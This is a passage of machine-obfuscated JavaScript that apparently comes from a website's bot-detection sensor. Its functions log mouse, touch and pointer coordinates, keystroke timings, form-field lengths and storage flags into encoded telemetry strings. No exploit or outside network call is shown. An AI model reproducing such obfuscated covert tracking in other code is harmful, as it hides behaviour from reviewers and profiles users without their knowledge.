Jn()[Fm(jz)],'undefined')?Jn()[Fm(jV)].apply(null,[ZH5,Eh5]):Jn()[Fm(k0)](O5,mJ))[XT()[CQ(np)](Wt,Zs,fr,Bv,O4,IV)](PM5,Fr()[sn(ZA)](Hf,sW,hI,Mk,k0));px5=B7(B7(B7(B7(B7(px5,ZC5),wH5),Cs),sC5),Ah5);G35=B7(G35,PM5);}if(X4(wH5,bV[k0]))R35++;else M55++;ZC5++;var QG5;return QG5=Aj(Rg,[m4()[gf(Nn)](rb,MJ,O2),Cs,Z4(typeof XT()[CQ(wJ)],'undefined')?XT()[CQ(Ip)](Im,nz,Df,bC5,nW,NX):XT()[CQ(Hf)](ID,pN,Ut([]),Qb,Yb,fr),Xd5,Jn()[Fm(nW)].apply(null,[j1,k0]),R35]),Wj.pop(),QG5;}catch(FP5){Wj.splice(vB(lM5,k0),Infinity,nb);}Wj.pop();};var JF5=function(x15,wF5,XP5){Wj.push(m2);try{var Yg5=Wj.length;var lq=Ut([]);var hx5=x15?x15:fC[X4(typeof m4()[gf(Ew)],'undefined')?m4()[gf(wJ)].call(null,nX,kN,tj):m4()[gf(np)].call(null,nB,s2,qr)][Fr()[sn(rA)].apply(null,[vS,A8,rA,TE,np])];var VM5=LD;var bP5=Q8(k0);var sG5=k0;var V55=Ut([]);if(N2(qF5,DC5)){if(Ut(DR5[c4()[kf(Mz)].call(null,PV,rA)])){V55=Ut(Ut([]));DR5[c4()[kf(Mz)](PV,rA)]=Ut(Ut(g1));}var b35;return b35=Aj(Rg,[m4()[gf(Nn)](rb,rn,LD),VM5,Z4(typeof c4()[kf(Wt)],'undefined')?c4()[kf(IA)].apply(null,[GV,YX]):c4()[kf(Hf)].apply(null,[Sv,Xs]),bP5,XT()[CQ(Ip)](Im,TE,sS,bC5,RV,B4),V55]),Wj.pop(),b35;}if(L8(qF5,DC5)&&hx5&&Z4(hx5[ZO()[Mr(IA)](Ut({}),vj,qr,NV)],undefined)){bP5=hx5[Z4(typeof ZO()[Mr(w9)],B7('',[][[]]))?ZO()[Mr(IA)](Xw,vj,vS,NV):ZO()[Mr(Wt)](Ut(Ut({})),ks,np,Vv)];var Wd5=hx5[Zr()[pV(TO)](dl,fB,hI,Ut(Ut(k0)))];var pY5=hx5[c4()[kf(IL)](Ek,RB)]?k0:LD;var Og5=hx5[XT()[CQ(HE)](ZA,MB,wj,XC5,Tp,tj)]?k0:LD;var Gh5=hx5[ZO()[Mr(IL)](nW,RL,HQ,W9)]?k0:V3[Jn()[Fm(NX)](Pr,xf)]();var VG5=hx5[XT()[CQ(ck)](Wt,L2,IV,sL,qj,qj)]?k0:LD;var kP5=B7(B7(B7(Nv(pY5,w9),Nv(Og5,d7)),Nv(Gh5,Hf)),VG5);VM5=vB(Fg5(),XP5);var TG5=h35(null);var b15=LD;if(Wd5&&bP5){if(Z4(Wd5,LD)&&Z4(bP5,LD)&&Z4(Wd5,bP5))bP5=Q8(k0);else bP5=Z4(bP5,LD)?bP5:Wd5;}if(X4(Og5,LD)&&X4(Gh5,LD)&&X4(VG5,bV[Hf])&&mQ(bP5,Xw)){if(X4(wF5,sS)&&N2(bP5,Xw)&&qH5(bP5,fA))bP5=Q8(Hf);else if(N2(bP5,rA)&&qH5(bP5,nB))bP5=Q8(sS);else if(N2(bP5,K9)&&qH5(bP5,sM5))bP5=Q8(d7);else bP5=Q8(V3[XT()[CQ(Y6)].apply(null,[sS,X9,jl,GB,B4,XS])]());}if(Z4(TG5,wP5)){gG5=LD;wP5=TG5;}else gG5=B7(gG5,k0);var zP5=F35(bP5);if(X4(zP5,LD)){var Vs=(Z4(typeof Jn()[Fm(TO)],B7([],[][[]]))?Jn()[Fm(k0)].apply(null,[IO,mJ]):Jn()[Fm(jV)].call(null,Rk,nX))[X4(typeof XT()[CQ(HE)],'undefined')?XT()[CQ(Hf)].apply(null,[K35,FY5,Ut(Ut({})),nz,WA,Nn]):XT()[CQ(np)].call(null,Wt,MB,C7,Bv,Yb,W9)](qF5,Zr()[pV(QW)].call(null,wN,ZA,Hf,qf))[XT()[CQ(np)](Wt,MB,A9,Bv,Df,FN)](wF5,Zr()[pV(QW)].call(null,wN,ZA,tn,Nn))[XT()[CQ(np)](Wt,MB,tn,Bv,kL,Ut(LD))](VM5,Zr()[pV(QW)](wN,ZA,HT,qr))[XT()[CQ(np)].call(null,Wt,MB,wc,Bv,cm,IV)](bP5,X4(typeof Zr()[pV(Im)],B7([],[][[]]))?Zr()[pV(kL)](DI,kW,Ew,A8):Zr()[pV(QW)].apply(null,[wN,ZA,ft,vS]))[XT()[CQ(np)](Wt,MB,Ut(Ut({})),Bv,hI,XS)](b15,Z4(typeof Zr()[pV(nW)],B7([],[][[]]))?Zr()[pV(QW)](wN,ZA,mL,Xw):Zr()[pV(kL)].call(null,Od5,t7,IL,Ut(Ut(k0))))[XT()[CQ(np)](Wt,MB,Hf,Bv,rA,Ut(Ut(LD)))](kP5,Zr()[pV(QW)](wN,ZA,Ut(k0),NX))[XT()[CQ(np)](Wt,MB,Ut(Ut(k0)),Bv,OE,QX)](TG5);if(Z4(typeof hx5[Jn()[Fm(vS)](B9,sE)],c4()[kf(qr)].apply(null,[Ef,Y7]))&&X4(hx5[Jn()[Fm(vS)].apply(null,[B9,sE])],Ut({})))Vs=Jn()[Fm(k0)](IO,mJ)[XT()[CQ(np)].call(null,Wt,MB,Ut(Ut([])),Bv,Y6,Un)](Vs,m4()[gf(YX)].apply(null,[Cw,Vm,Ut(Ut(LD))]));Vs=Jn()[Fm(k0)](IO,mJ)[XT()[CQ(np)](Wt,MB,Ut(Ut({})),Bv,QX,Ut([]))](Vs,Fr()[sn(ZA)](Ut(Ut(k0)),sW,Ql,lN,k0));RF5=B7(RF5,Vs);gs=B7(B7(B7(B7(B7(B7(gs,qF5),wF5),VM5),bP5),kP5),TG5);}else sG5=LD;}if(sG5&&hx5&&hx5[ZO()[Mr(IA)](Ut(Ut(LD)),vj,XS,NV)]){qF5++;}var Pd5;return Pd5=Aj(Rg,[m4()[gf(Nn)](rb,rn,OL),VM5,c4()[kf(IA)].call(null,GV,YX),bP5,XT()[CQ(Ip)](Im,TE,Ut(Ut({})),bC5,Sc,Ut({})),V55]),Wj.pop(),Pd5;}catch(UH5){Wj.splice(vB(Yg5,k0),Infinity,m2);}Wj.pop();};var f35=function(MC5,vs,Dd5,zH5,qq){Wj.push(M6);try{var Wg5=Wj.length;var IH5=Ut({});var p35=Ut([]);var BG5=V3[X4(typeof Jn()[Fm(O2)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,Wk,PX):Jn()[Fm(NX)].apply(null,[d4,xf])]();var gP5=ZO()[Mr(np)](Ut([]),cz,rA,BV);var W35=Dd5;var Vg5=zH5;if(X4(vs,V3[Zr()[pV(rA)].apply(null,[CU,Tn,Wt,nV])]())&&L8(GM5,BF5)||Z4(vs,k0)&&L8(Xg5,UC5)){var SK5=MC5?MC5:fC[Z4(typeof m4()[gf(Hf)],'undefined')?m4()[gf(np)].apply(null,[nB,Tk,sS]):m4()[gf(wJ)](O4,qR5,wc)][Fr()[sn(rA)](ZQ,A8,Tf,KU,np)];var jg5=Q8(k0),HH5=Q8(V3[Zr()[pV(rA)].call(null,CU,Tn,w9,v0)]());if(SK5&&SK5[ZO()[Mr(qj)](ZQ,ZJ,ZA,qf)]&&SK5[Zr()[pV(nB)](Ih5,Gl,K8,jz)]){jg5=fC[c4()[kf(ZA)](Ln,Dw)][DL()[XQ(BV)](np,K2,hI,Nb)](SK5[X4(typeof ZO()[Mr(HE)],B7([],[][[]]))?ZO()[Mr(Wt)].call(null,Mz,HB,Xw,sl):ZO()[Mr(qj)](sL,ZJ,Tp,qf)]);HH5=fC[c4()[kf(ZA)].call(null,Ln,Dw)][DL()[XQ(BV)](np,K2,Ap,Nb)](SK5[Zr()[pV(nB)](Ih5,Gl,Ut(k0),Wt)]);}else if(SK5&&SK5[Jj()[jL(qj)](wA,xf)]&&SK5[m4()[gf(Un)].apply(null,[Ap,CU,tn])]){jg5=fC[c4()[kf(ZA)](Ln,Dw)][DL()[XQ(BV)](np,K2,nB,Nb)](SK5[Jj()[jL(qj)](wA,xf)]);HH5=fC[c4()[kf(ZA)](Ln,Dw)][DL()[XQ(BV)](np,K2,jf,Nb)](SK5[Z4(typeof m4()[gf(rA)],B7([],[][[]]))?m4()[gf(Un)](Ap,CU,sL):m4()[gf(wJ)](Sl,FB,Tn)]);}else if(SK5&&SK5[m4()[gf(Tf)](K8,wX,vS)]&&X4(Fh5(SK5[m4()[gf(Tf)](K8,wX,tn)]),Jn()[Fm(ZA)](c55,Wt))){if(mQ(SK5[m4()[gf(Tf)](K8,wX,XS)][c4()[kf(LD)].call(null,SP5,TO)],LD)){var mv=SK5[Z4(typeof m4()[gf(YX)],B7([],[][[]]))?m4()[gf(Tf)](K8,wX,Ut(Ut(k0))):m4()[gf(wJ)].call(null,Y9,HI,jz)][LD];if(mv&&mv[ZO()[Mr(qj)](wc,ZJ,Yl,qf)]&&mv[Zr()[pV(nB)](Ih5,Gl,IL,Ew)]){jg5=fC[c4()[kf(ZA)].apply(null,[Ln,Dw])][DL()[XQ(BV)](np,K2,CA,Nb)](mv[ZO()[Mr(qj)].call(null,Ut([]),ZJ,kL,qf)]);HH5=fC[c4()[kf(ZA)](Ln,Dw)][DL()[XQ(BV)](np,K2,kL,Nb)](mv[Zr()[pV(nB)].apply(null,[Ih5,Gl,Hf,cm])]);}else if(mv&&mv[Jj()[jL(qj)](wA,xf)]&&mv[m4()[gf(Un)](Ap,CU,cm)]){jg5=fC[c4()[kf(ZA)](Ln,Dw)][DL()[XQ(BV)](np,K2,vS,Nb)](mv[Jj()[jL(qj)].apply(null,[wA,xf])]);HH5=fC[c4()[kf(ZA)].apply(null,[Ln,Dw])][DL()[XQ(BV)](np,K2,YX,Nb)](mv[m4()[gf(Un)].apply(null,[Ap,CU,FN])]);}gP5=X4(typeof ZO()[Mr(fB)],'undefined')?ZO()[Mr(Wt)](Ut([]),x9,O4,M9):ZO()[Mr(ZA)](IA,r6,CA,Ap);}else{p35=Ut(Ut({}));}}if(Ut(p35)){BG5=vB(Fg5(),qq);var O15=Jn()[Fm(k0)](cN,mJ)[X4(typeof XT()[CQ(Ip)],'undefined')?XT()[CQ(Hf)](n2,A8,A9,P55,qj,xf):XT()[CQ(np)](Wt,Iz,d7,Bv,B4,cm)](EP5,Zr()[pV(QW)](Xl,ZA,RB,YO))[XT()[CQ(np)](Wt,Iz,O4,Bv,wE,Ut(Ut([])))](vs,Zr()[pV(QW)](Xl,ZA,SV,wI))[XT()[CQ(np)](Wt,Iz,B4,Bv,wE,NV)](BG5,Zr()[pV(QW)](Xl,ZA,Ut(Ut([])),Az))[XT()[CQ(np)](Wt,Iz,Y6,Bv,wJ,YN)](jg5,Zr()[pV(QW)](Xl,ZA,Sc,Ut(Ut([]))))[XT()[CQ(np)].call(null,Wt,Iz,Tn,Bv,Sc,Tn)](HH5,Zr()[pV(QW)](Xl,ZA,rA,ZA))[XT()[CQ(np)].apply(null,[Wt,Iz,Tp,Bv,wE,d7])](gP5);if(pX(typeof SK5[Jn()[Fm(vS)](Pl,sE)],c4()[kf(qr)](g6,Y7))&&X4(SK5[Jn()[Fm(vS)](Pl,sE)],Ut({})))O15=Jn()[Fm(k0)](cN,mJ)[XT()[CQ(np)].call(null,Wt,Iz,d7,Bv,vz,kL)](O15,m4()[gf(YX)].call(null,Cw,Wb,np));Eg5=Jn()[Fm(k0)].apply(null,[cN,mJ])[XT()[CQ(np)].apply(null,[Wt,Iz,Yl,Bv,Mz,Ut(Ut([]))])](B7(Eg5,O15),Fr()[sn(ZA)].apply(null,[nW,sW,YX,kv,k0]));E35=B7(B7(B7(B7(B7(E35,EP5),vs),BG5),jg5),HH5);if(X4(vs,k0))GM5++;else Xg5++;EP5++;W35=LD;Vg5=bV[Hf];}}var n15;return n15=Aj(Rg,[m4()[gf(Nn)](rb,AA,A8),BG5,Jj()[jL(IA)].call(null,ZI,qI),W35,Zr()[pV(tj)].call(null,EM5,Xw,Ut(Ut(LD)),CA),Vg5,Jj()[jL(IL)](I55,nh5),p35]),Wj.pop(),n15;}catch(LH5){Wj.splice(vB(Wg5,k0),Infinity,M6);}Wj.pop();};var M15=function(Ux5,mM5,O35){Wj.push(Gb);try{var lP5=Wj.length;var D15=Ut([]);var EF5=LD;var bR5=Ut({});if(X4(mM5,k0)&&L8(jY5,vv)||Z4(mM5,k0)&&L8(Ds,FH5)){var fP5=Ux5?Ux5:fC[m4()[gf(np)](nB,dV,Ut(Ut({})))][X4(typeof Fr()[sn(fB)],B7([],[][[]]))?Fr()[sn(Wt)].apply(null,[Ip,Oc,IV,HQ,Nc]):Fr()[sn(rA)](Tf,A8,NX,l0,np)];if(fP5&&Z4(fP5[XT()[CQ(Im)](qr,lp,Ut(Ut({})),hb,jz,sw)],Jj()[jL(nV)].apply(null,[x7,A9]))){bR5=Ut(Ut({}));var FG5=Q8(k0);var sH5=Q8(k0);if(fP5&&fP5[Z4(typeof ZO()[Mr(Az)],B7('',[][[]]))?ZO()[Mr(qj)].call(null,Im,UC,Ut(Ut([])),qf):ZO()[Mr(Wt)](Ut(Ut(LD)),VF5,wI,WH5)]&&fP5[Zr()[pV(nB)].call(null,Ar,Gl,cm,ck)]){FG5=fC[c4()[kf(ZA)](BT,Dw)][Z4(typeof DL()[XQ(qr)],B7([],[][[]]))?DL()[XQ(BV)](np,l4,OL,Nb):DL()[XQ(sS)].apply(null,[HO,HN,nJ,BB])](fP5[ZO()[Mr(qj)](jf,UC,OE,qf)]);sH5=fC[c4()[kf(ZA)].call(null,BT,Dw)][DL()[XQ(BV)].apply(null,[np,l4,Gl,Nb])](fP5[X4(typeof Zr()[pV(jz)],B7([],[][[]]))?Zr()[pV(kL)].call(null,zp,GN,Ip,Ut(LD)):Zr()[pV(nB)].call(null,Ar,Gl,LD,C7)]);}else if(fP5&&fP5[X4(typeof Jj()[jL(sL)],'undefined')?Jj()[jL(w9)](YF5,vE):Jj()[jL(qj)](P0,xf)]&&fP5[m4()[gf(Un)](Ap,tV,RB)]){FG5=fC[Z4(typeof c4()[kf(Ew)],B7([],[][[]]))?c4()[kf(ZA)](BT,Dw):c4()[kf(Hf)](EM5,OL)][DL()[XQ(BV)](np,l4,Nn,Nb)](fP5[Jj()[jL(qj)].apply(null,[P0,xf])]);sH5=fC[c4()[kf(ZA)].apply(null,[BT,Dw])][DL()[XQ(BV)](np,l4,nB,Nb)](fP5[X4(typeof m4()[gf(Y7)],B7('',[][[]]))?m4()[gf(wJ)].call(null,OA,OA,Ut([])):m4()[gf(Un)](Ap,tV,FN)]);}EF5=vB(Fg5(),O35);var ds=(X4(typeof Jn()[Fm(Ip)],'undefined')?Jn()[Fm(jV)].apply(null,[p15,dk]):Jn()[Fm(k0)](L7,mJ))[XT()[CQ(np)].apply(null,[Wt,D,tj,Bv,np,Ut(LD)])](QY5,Zr()[pV(QW)].apply(null,[lp,ZA,Tf,jV]))[XT()[CQ(np)].call(null,Wt,D,Ut(LD),Bv,WA,nW)](mM5,Zr()[pV(QW)].apply(null,[lp,ZA,x2,Ut(Ut(LD))]))[XT()[CQ(np)].call(null,Wt,D,Y7,Bv,Tf,ck)](EF5,X4(typeof Zr()[pV(Mz)],B7([],[][[]]))?Zr()[pV(kL)].call(null,jj,QU,Yb,ZQ):Zr()[pV(QW)](lp,ZA,YO,IV))[Z4(typeof XT()[CQ(wj)],B7([],[][[]]))?XT()[CQ(np)].call(null,Wt,D,kL,Bv,hI,A8):XT()[CQ(Hf)](XI,wJ,W9,sL,NV,B4)](FG5,Z4(typeof Zr()[pV(wJ)],B7('',[][[]]))?Zr()[pV(QW)].apply(null,[lp,ZA,QW,d7]):Zr()[pV(kL)].call(null,D6,wN,HE,B4))[XT()[CQ(np)](Wt,D,OE,Bv,OE,Ip)](sH5);if(Z4(typeof fP5[Jn()[Fm(vS)].apply(null,[nL,sE])],X4(typeof c4()[kf(WA)],B7([],[][[]]))?c4()[kf(Hf)].call(null,Yz,cb):c4()[kf(qr)](WC,Y7))&&X4(fP5[Z4(typeof Jn()[Fm(CA)],B7([],[][[]]))?Jn()[Fm(vS)](nL,sE):Jn()[Fm(jV)](qr,AE)],Ut([])))ds=Jn()[Fm(k0)].apply(null,[L7,mJ])[XT()[CQ(np)](Wt,D,K8,Bv,nB,QW)](ds,X4(typeof m4()[gf(rm)],B7('',[][[]]))?m4()[gf(wJ)](d35,S2,Ut(Ut({}))):m4()[gf(YX)](Cw,nn,Yb));Lv=B7(B7(B7(B7(B7(Lv,QY5),mM5),EF5),FG5),sH5);bY5=Jn()[Fm(k0)].apply(null,[L7,mJ])[XT()[CQ(np)].call(null,Wt,D,wj,Bv,sL,Ut([]))](B7(bY5,ds),Fr()[sn(ZA)](Yl,sW,kL,qm,k0));if(X4(mM5,bV[k0]))jY5++;else Ds++;}}if(X4(mM5,k0))jY5++;else Ds++;QY5++;var kg5;return kg5=Aj(Rg,[m4()[gf(Nn)](rb,Dr,Wt),EF5,c4()[kf(nV)](LV,Ql),bR5]),Wj.pop(),kg5;}catch(zq){Wj.splice(vB(lP5,k0),Infinity,Gb);}Wj.pop();};var sg5=function(AF5,Oq,tg5){Wj.push(Xk);try{var Ug5=Wj.length;var pM5=Ut(g1);var Lq=bV[Hf];var Ph5=Ut({});if(N2(cC5,d55)){if(Ut(DR5[c4()[kf(Mz)](M5,rA)])){Ph5=Ut(Ut({}));DR5[Z4(typeof c4()[kf(vz)],B7('',[][[]]))?c4()[kf(Mz)].apply(null,[M5,rA]):c4()[kf(Hf)].call(null,tn,B4)]=Ut(Ut({}));}var OP5;return OP5=Aj(Rg,[m4()[gf(Nn)](rb,OT,vz),Lq,XT()[CQ(Ip)](Im,xR5,CA,bC5,cm,Yl),Ph5]),Wj.pop(),OP5;}var cM5=AF5?AF5:fC[m4()[gf(np)](nB,xX,YN)][Fr()[sn(rA)](jz,A8,wj,xR5,np)];var zC5=cM5[Jn()[Fm(Mz)](zO,qf)];if(vk(zC5,null))zC5=cM5[XT()[CQ(O2)].apply(null,[Wt,c6,FN,ZA,xf,B4])];var zR5=MG5(zC5[Jj()[jL(Y6)](Ft,mB)]);var dP5=Z4(Is[Jn()[Fm(qj)].call(null,mW,YO)](AF5&&AF5[Jj()[jL(Y6)](Ft,mB)]),Q8(V3[Zr()[pV(rA)](QT,Tn,tj,YN)]()));if(Ut(zR5)&&Ut(dP5)){var hq;return hq=Aj(Rg,[m4()[gf(Nn)](rb,OT,IL),Lq,XT()[CQ(Ip)].apply(null,[Im,xR5,Ut(Ut([])),bC5,O4,NV]),Ph5]),Wj.pop(),hq;}var HF5=h35(zC5);var vH5=X4(typeof Jn()[Fm(wj)],B7('',[][[]]))?Jn()[Fm(jV)](rk,LE):Jn()[Fm(k0)](r1,mJ);var v35=Jn()[Fm(k0)].apply(null,[r1,mJ]);var zG5=Jn()[Fm(k0)].call(null,r1,mJ);var Vh5=Jn()[Fm(k0)].apply(null,[r1,mJ]);if(X4(Oq,np)){vH5=cM5[Jn()[Fm(IA)](XW,Pf)];v35=cM5[Fr()[sn(QX)].call(null,Ip,sW,YO,Xs,Wt)];zG5=cM5[X4(typeof Zr()[pV(FN)],B7([],[][[]]))?Zr()[pV(kL)].call(null,NU,rQ,ft,hI):Zr()[pV(nh5)].apply(null,[dx,Y6,qI,mL])];Vh5=cM5[Zr()[pV(Tn)](RD,Ib,jf,XS)];}Lq=vB(Fg5(),tg5);var CP5=Jn()[Fm(k0)].call(null,r1,mJ)[XT()[CQ(np)](Wt,JU,Wt,Bv,YX,qI)](cC5,Zr()[pV(QW)](ME,ZA,sw,wc))[XT()[CQ(np)].call(null,Wt,JU,Ut(Ut(k0)),Bv,cm,nV)](Oq,Zr()[pV(QW)](ME,ZA,ZA,Ut(LD)))[XT()[CQ(np)](Wt,JU,Ut(k0),Bv,Ql,Ut(Ut(k0)))](vH5,Zr()[pV(QW)](ME,ZA,Ut(Ut([])),ZQ))[XT()[CQ(np)].apply(null,[Wt,JU,SV,Bv,kL,WA])](v35,X4(typeof Zr()[pV(np)],'undefined')?Zr()[pV(kL)](lX,dT,Ut(k0),wJ):Zr()[pV(QW)](ME,ZA,hI,jl))[XT()[CQ(np)](Wt,JU,TO,Bv,Yl,Ut({}))](zG5,X4(typeof Zr()[pV(xf)],B7('',[][[]]))?Zr()[pV(kL)](b6,s55,fB,Sc):Zr()[pV(QW)](ME,ZA,rA,Ut(LD)))[XT()[CQ(np)](Wt,JU,Ut(Ut(LD)),Bv,rA,QW)](Vh5,Zr()[pV(QW)].call(null,ME,ZA,Ut(LD),OL))[XT()[CQ(np)](Wt,JU,ft,Bv,kL,Ut(Ut([])))](Lq,Zr()[pV(QW)](ME,ZA,wJ,Ut(LD)))[XT()[CQ(np)](Wt,JU,np,Bv,fr,A8)](HF5);HR5=Jn()[Fm(k0)](r1,mJ)[X4(typeof XT()[CQ(LD)],B7([],[][[]]))?XT()[CQ(Hf)].call(null,P6,fW,wJ,cn,A8,XS):XT()[CQ(np)](Wt,JU,HE,Bv,XS,kL)](B7(HR5,CP5),Fr()[sn(ZA)](Ut(LD),sW,xf,cB,k0));cC5++;var CK5;return CK5=Aj(Rg,[m4()[gf(Nn)].apply(null,[rb,OT,OL]),Lq,XT()[CQ(Ip)](Im,xR5,kL,bC5,QW,IL),Ph5]),Wj.pop(),CK5;}catch(nq){Wj.splice(vB(Ug5,k0),Infinity,Xk);}Wj.pop();};var Kg5=function(vq,Os){Wj.push(HA);try{var Z75=Wj.length;var h45=Ut(Ut(dM));var Cr5=LD;var J45=Ut(Ut(dM));if(N2(fC[ZO()[Mr(Df)].apply(null,[nW,dN,W9,d7])][Z4(typeof m4()[gf(sS)],B7('',[][[]]))?m4()[gf(nB)](wc,GI,nh5):m4()[gf(wJ)](dQ,fB,jf)](NP5)[c4()[kf(LD)](lQ,TO)],v55)){var vK5;return vK5=Aj(Rg,[m4()[gf(Nn)](rb,K7,tn),Cr5,XT()[CQ(Ip)](Im,II,cm,bC5,wj,SV),J45]),Wj.pop(),vK5;}var C85=vq?vq:fC[m4()[gf(np)].apply(null,[nB,Uc,SV])][Fr()[sn(rA)](cm,A8,sw,II,np)];var PT5=C85[Jn()[Fm(Mz)](M1,qf)];if(vk(PT5,null))PT5=C85[XT()[CQ(O2)](Wt,ZR5,qr,ZA,jz,jz)];if(PT5[Jj()[jL(HT)].apply(null,[lp,hB])]&&Z4(PT5[Jj()[jL(HT)].apply(null,[lp,hB])][Zr()[pV(C7)].call(null,Yj,Pf,Y6,BV)](),Jn()[Fm(IL)](N9,Hf))){var Ap5;return Ap5=Aj(Rg,[X4(typeof m4()[gf(HE)],B7('',[][[]]))?m4()[gf(wJ)](x9,Bd5,wc):m4()[gf(Nn)].apply(null,[rb,K7,K8]),Cr5,XT()[CQ(Ip)].apply(null,[Im,II,CA,bC5,HT,Ew]),J45]),Wj.pop(),Ap5;}var tZ5=FF5(PT5);var FJ5=tZ5[DL()[XQ(Y6)](RV,II,TO,H2)];var X75=tZ5[Fr()[sn(Gl)].apply(null,[LD,HI,vz,II,RV])];var c05=h35(PT5);var U05=LD;var Mj5=LD;var Gr5=LD;var JO5=LD;if(Z4(X75,Hf)&&Z4(X75,bV[Im])){U05=X4(PT5[X4(typeof DL()[XQ(kL)],'undefined')?DL()[XQ(sS)].call(null,h55,zd5,Ql,rq):DL()[XQ(k0)](np,lH5,wj,tn)],undefined)?LD:PT5[DL()[XQ(k0)].apply(null,[np,lH5,SV,tn])][c4()[kf(LD)].apply(null,[lQ,TO])];Mj5=W85(PT5[DL()[XQ(k0)](np,lH5,NV,tn)]);Gr5=C9(PT5[DL()[XQ(k0)].apply(null,[np,lH5,k0,tn])]);JO5=bZ5(PT5[Z4(typeof DL()[XQ(Im)],B7(Jn()[Fm(k0)](xE,mJ),[][[]]))?DL()[XQ(k0)].call(null,np,lH5,SV,tn):DL()[XQ(sS)].apply(null,[HI,Sz,NX,lg5])]);}if(X75){if(Ut(pK5[X75])){pK5[X75]=FJ5;}else if(Z4(pK5[X75],FJ5)){X75=DF5[Fr()[sn(RV)].apply(null,[ZA,KA,wI,Hk,np])];}}Cr5=vB(Fg5(),Os);if(PT5[X4(typeof DL()[XQ(LD)],'undefined')?DL()[XQ(sS)](WW,Qz,HQ,O2):DL()[XQ(k0)](np,lH5,qr,tn)]&&PT5[DL()[XQ(k0)].call(null,np,lH5,d7,tn)][c4()[kf(LD)].apply(null,[lQ,TO])]){NP5[FJ5]=Aj(Rg,[m4()[gf(wc)].apply(null,[Gl,Fc,RB]),c05,X4(typeof ZO()[Mr(kL)],B7('',[][[]]))?ZO()[Mr(Wt)](Ut(Ut(k0)),SB,OE,p15):ZO()[Mr(nV)].apply(null,[Gl,Bj,xf,Cj]),FJ5,c4()[kf(HT)](ZV,qj),U05,m4()[gf(W9)](ZQ,Yt,Ut(LD)),Mj5,X4(typeof Zr()[pV(Az)],B7([],[][[]]))?Zr()[pV(kL)](lc,sW,IA,Ut({})):Zr()[pV(qf)](hP,BV,OE,IL),Gr5,X4(typeof ZO()[Mr(Ip)],'undefined')?ZO()[Mr(Wt)](jf,Ih5,RB,B4):ZO()[Mr(HT)](HQ,n2,jl,hU),JO5,m4()[gf(Nn)](rb,K7,ZQ),Cr5,Jn()[Fm(nV)](dc,sw),X75]);}else{delete NP5[FJ5];}var BZ5;return BZ5=Aj(Rg,[m4()[gf(Nn)].call(null,rb,K7,xf),Cr5,Z4(typeof XT()[CQ(jz)],B7(X4(typeof Jn()[Fm(wJ)],'undefined')?Jn()[Fm(jV)](jw,ZT):Jn()[Fm(k0)].call(null,xE,mJ),[][[]]))?XT()[CQ(Ip)](Im,II,sw,bC5,BV,Xw):XT()[CQ(Hf)].apply(null,[c9,v9,Ut(Ut(k0)),UN,Y7,O4]),J45]),Wj.pop(),BZ5;}catch(DD5){Wj.splice(vB(Z75,k0),Infinity,HA);}Wj.pop();};var q05=function(){return [gs,px5,E35,Lv];};var QZ5=function(){return [qF5,ZC5,EP5,QY5];};var dn5=function(){Wj.push(Pv);var Zr5=fC[ZO()[Mr(Df)](nJ,Rk,B4,d7)][m4()[gf(TO)](jl,UC,wj)](NP5)[X4(typeof Jj()[jL(WA)],B7([],[][[]]))?Jj()[jL(w9)](RE,Vk):Jj()[jL(sw)](FD,ZT)](function(mg5,Kx5){return xM5.apply(this,[A3,arguments]);},Jn()[Fm(k0)](NB,mJ));var q85;return Wj.pop(),q85=[RF5,G35,Eg5,bY5,HR5,Zr5],q85;};var F35=function(r85){Wj.push(hI);var nr5=fC[ZO()[Mr(qr)].apply(null,[qj,nV,Ut({}),vI])][Z4(typeof DL()[XQ(BV)],'undefined')?DL()[XQ(Im)](RV,Gs,d7,Nn):DL()[XQ(sS)](cd5,bc,QW,Xh5)];if(vk(fC[X4(typeof ZO()[Mr(nB)],B7('',[][[]]))?ZO()[Mr(Wt)](YN,EI,Sc,B35):ZO()[Mr(qr)].call(null,nV,nV,jl,vI)][DL()[XQ(Im)].call(null,RV,Gs,CA,Nn)],null)){var xm5;return Wj.pop(),xm5=LD,xm5;}var W05=nr5[XT()[CQ(lj)].apply(null,[fB,zw,Ut(LD),[kN,k0],cm,rA])](X4(typeof Jj()[jL(hI)],'undefined')?Jj()[jL(w9)].apply(null,[HN,Tw]):Jj()[jL(Y6)](BW,mB));var M85=vk(W05,null)?Q8(k0):n8(W05);if(X4(M85,k0)&&mQ(gG5,fB)&&X4(r85,Q8(Hf))){var kp5;return Wj.pop(),kp5=k0,kp5;}else{var JS5;return Wj.pop(),JS5=LD,JS5;}Wj.pop();};var VT5=function(ID5){var bO5=Ut([]);Wj.push(zN);var jQ5=Us;var qJ5=Qq;var mO5=bV[Hf];var Br5=k0;var DO5=xM5(Ih,[]);var lO5=Ut(Ut(dM));var dZ5=wV(Oh5);if(ID5||dZ5){var QS5;return QS5=Aj(Rg,[m4()[gf(nB)](wc,Rb,jV),xs(),m4()[gf(Ip)](FN,R7,ft),dZ5||DO5,c4()[kf(sw)].call(null,dD,LD),bO5,Jj()[jL(fr)].call(null,D8,RB),lO5]),Wj.pop(),QS5;}if(xM5(DK,[])){var TO5=fC[m4()[gf(np)].call(null,nB,QE,Sc)][ZO()[Mr(Y7)](Ut({}),Ub,IA,WA)][Zr()[pV(jf)](F0,Y7,fr,Ut({}))](B7(GO5,Ip5));var p85=fC[Z4(typeof m4()[gf(Hf)],B7('',[][[]]))?m4()[gf(np)].apply(null,[nB,QE,C7]):m4()[gf(wJ)].call(null,fU,xE,YN)][ZO()[Mr(Y7)].call(null,SV,Ub,C7,WA)][Z4(typeof Zr()[pV(Hf)],B7([],[][[]]))?Zr()[pV(jf)](F0,Y7,Ut(Ut(LD)),O2):Zr()[pV(kL)].call(null,d9,Jz,cm,fB)](B7(GO5,t45));var Er5=fC[m4()[gf(np)](nB,QE,Ut(k0))][ZO()[Mr(Y7)](nB,Ub,d7,WA)][Zr()[pV(jf)].apply(null,[F0,Y7,Tf,Im])](B7(GO5,qS5));if(Ut(TO5)&&Ut(p85)&&Ut(Er5)){lO5=Ut(Ut({}));var T05;return T05=Aj(Rg,[m4()[gf(nB)].apply(null,[wc,Rb,Ap]),[jQ5,qJ5],m4()[gf(Ip)].call(null,FN,R7,Im),DO5,c4()[kf(sw)].apply(null,[dD,LD]),bO5,Jj()[jL(fr)](D8,RB),lO5]),Wj.pop(),T05;}else{if(TO5&&Z4(TO5[Jn()[Fm(qj)].call(null,EH5,YO)](Z4(typeof 